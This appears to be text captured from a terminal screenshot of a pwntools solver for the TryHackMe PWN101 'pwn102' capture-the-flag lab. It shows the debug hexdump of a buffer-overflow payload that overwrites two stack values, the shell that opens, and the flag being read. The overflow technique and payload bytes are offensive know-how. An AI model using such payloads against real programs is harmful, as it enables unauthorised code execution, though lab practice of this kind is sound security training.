 openvpn
python3
+
Update Warp
replican ~/Desktop/Projects/Labs/TryHackMe/PWN101/02 git:(main)±10 16:56
python3 solver.py
000000e0  e2 94 b4 e2  94 94 e2 94  80 e2 94 98  0a 20 20 20  |····|····|····|·   |
000000f0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 70 77  |    |    |    |  pw|
00000100  6e 20 31 30  32 20 20 20  20 20 20 20  20 20 20 0a  |n 10|2   |    |   ·|
00000110
/home/replican/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.c
om/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x28 bytes:
b'\n'
b'I need badf00d to fee1dead\n'
b'Am I right? '
[DEBUG] Sent 0x71 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000060  41 41 41 41  41 41 41 41  d3 c0 00 00  33 ff c0 00  |AAAA|AAAA|····|3···|
00000070  0a  |·|
00000071
[*] Switching to interactive mode
need badf00d to fee1dead
Am I right? [DEBUG] Received 0x1b bytes:
b'Yes, I need c0ff33 to c0d3\n'
Yes, I need c0ff33 to c0d3
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x19 bytes:
b'flag.txt\n'
b'pwn102\n'
b'pwn102.c\n'
flag.txt
pwn102
pwn102.c
$ cat flag*
[DEBUG] Sent 0xa bytes:
b'cat flag*\n'
[DEBUG] Received 0x22 bytes:
b'THM{y3s_1_n33D_C0ff33_to_C0d3_<3}\n'
THM{y3s_1_n33D_C0ff33_to_C0d3_<3}
$
9% 7.52GB 38°C 50°C 04:56 PM 1 2 3 4 python3 1 55 86